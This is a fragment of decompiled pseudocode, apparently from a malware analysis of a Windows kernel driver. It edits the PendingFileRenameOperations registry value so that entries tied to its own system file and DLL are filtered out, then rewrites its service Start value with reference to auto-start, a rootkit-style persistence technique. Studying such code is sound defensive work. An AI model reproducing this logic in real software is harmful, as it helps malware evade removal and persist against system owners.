 21 v14 = 0;
22 Data = 0;
23 StrCpy(&SourceString, 0x40u, L"Pending");
24 StrCat(&SourceString, 64, L"File");
25 StrCat(&SourceString, 64, L"Rename");
26 StrCat(&SourceString, 64, L"Operations");
27 Init_ReName_Reg(&KeyHandle, 0xFFu);
28 GetRegKeyValue(&KeyHandle, &SourceString, &v13, 0, 0, &v14);
29 if ( v14 )
30 {
31 v0 = 3 * v14;
32 v1 = MallocBuf_Arg1_Size_Arg2_Type(3 * v14, 0);
33 v7 = v1;
34 if ( GetRegKeyValue(&KeyHandle, &SourceString, &v13, v1, v0, &v14) )
35 {
36 if ( v14 )
37 {
38 v9 = v14 >> 1;
39 v10 = 0;
40 v2 = Get_SysName();
41 v8 = Get_DllName();
42 ms_exc.registration.TryLevel = 0;
43 v11 = Build_RegSetKey_Data(v1, v9, v2, 1, &v10);
44 v11 = Build_RegSetKey_Data(v1, v11, v8, 1, &v10);
45 ms_exc.registration.TryLevel = -1;
46 if ( v11 != v9 )
47 Call_Open_SetValueKey(&KeyHandle, &SourceString, 7u, v1, 2 * v11);
48 }
49 }
50 if ( v1 )
51 FreeDstBuf(v1);
52 }
53 Data = 0;
54 v13 = 0;
55 v14 = 0;
56 KeyHandle = 0;
57 v3 = Get_ServiceName();
58 Init_Reg_ServiceName(&KeyHandle, 0xFFu, v3);
59 result = GetRegKeyValue(&KeyHandle, L"Start", &v13, &Data, 4, &v14);
60 if ( result && v14 && Data != SERVICE_AUTO_START )
61 {
62 Call_Open_SetValueKey(&KeyHandle, L"Start", 4u, &Data, 4u);
63 result = PsGetCurrentProcessId();
64 }